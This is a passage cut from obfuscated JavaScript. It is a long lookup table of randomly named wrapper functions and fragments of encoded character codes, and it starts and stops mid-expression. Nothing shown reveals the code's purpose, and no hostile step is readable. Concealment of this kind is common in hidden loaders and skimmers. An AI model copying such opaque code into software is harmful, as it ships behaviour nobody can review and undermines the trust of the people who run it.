_0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return 